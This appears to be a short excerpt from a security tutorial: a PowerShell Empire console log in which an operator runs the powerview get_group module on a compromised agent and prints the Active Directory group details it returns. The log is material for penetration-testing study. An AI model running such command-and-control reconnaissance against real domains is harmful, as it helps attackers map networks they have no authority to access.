 (Empire: PANDA) > usemodule situational_awareness/network/powerview/get_group
(Empire: powershell/situational_awareness/network/powerview/get_group) > execute
[*] Tasked 2CTYV38F to run TASK_CMD_JOB
[*] Agent 2CTYV38F tasked with task ID 8
[*] Tasked agent PANDA to run module powershell/situational_awareness/network/powerview/get_group
(Empire: powershell/situational_awareness/network/powerview/get_group) >
Job started: W74Z6M
usncreated : 8198
grouptype : DOMAIN_LOCAL_SCOPE, SECURITY
samaccounttype : ALIAS_OBJECT
samaccountname : WinRMRemoteWMIUsers__
whenchanged : 2020/4/27 7:14:52
objectsid : S-1-5-21-1238868309-3736381413-556738325-1000
objectclass : {top, group}
cn : WinRMRemoteWMIUsers__
usnchanged : 8198
dscorepropagationdata : {2020/4/27 7:16:41, 1601/1/1 0:00:01}
name : WinRMRemoteWMIUsers__
description : Members of this group can access WMI resources over mana
gement protocols (such as WS-Management via the Window
Remote Management service). This applies only to WMI nam
espaces that grant access to the user.
哈拉少安全小队